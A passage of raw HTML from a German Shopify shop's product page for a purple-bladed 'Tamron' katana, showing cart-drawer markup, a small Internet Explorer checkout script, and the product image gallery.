0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24053170602252__main" class="shopify-section section"><section
  id="MainProduct-template--24053170602252__main"
  class="page-width section-template--24053170602252__main-padding"
  data-section="template--24053170602252__main"
><style data-shopify>.section-template--24053170602252__main-padding {
      padding-top: 0px;
      padding-bottom: 8px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24053170602252__main-padding {
        padding-top: 16px;
        padding-bottom: 16px;
      }
    }

    #MediaGallery-template--24053170602252__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24053170602252__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 8px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--24053170602252__main"
  data-section="template--24053170602252__main"
  
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24053170602252__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24053170602252__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24053170602252__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--24053170602252__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24053170602252__main-37763106308364"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24053170602252__main-37763106308364"
            data-alt="sabre-tamron-lame-violette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5012722646310432; --preview-ratio: 1.5012722646310432;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1946" alt="sabre-tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24053170602252__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1946" alt="sabre-tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37763106308364">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24053170602252__main-37763106341132"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24053170602252__main-37763106341132"
            data-alt="katana-tamron-violet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1946" alt="katana-tamron-violet" srcset="//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24053170602252__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1946" alt="katana-tamron-violet" srcset="//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37763106341132">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24053170602252__main-37763106373900"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24053170602252__main-37763106373900"
            data-alt="katana"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5012722646310432; --preview-ratio: 1.5012722646310432;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1946" alt="katana" srcset="//katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24053170602252__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1946" alt="katana" srcset="//katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37763106373900">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24053170602252__main-37763106504972"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24053170602252__main-37763106504972"
            data-alt="katana purple"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1946" alt="" srcset="//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24053170602252__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1946" alt="" srcset="//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37763106504972">
      <span class="visually-hidden">
        Medien 4 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24053170602252__main-37763106406668"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24053170602252__main-37763106406668"
            data-alt="katana-japonais-tamron-lame-violette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5012722646310432; --preview-ratio: 1.5012722646310432;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1946" alt="katana-japonais-tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24053170602252__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
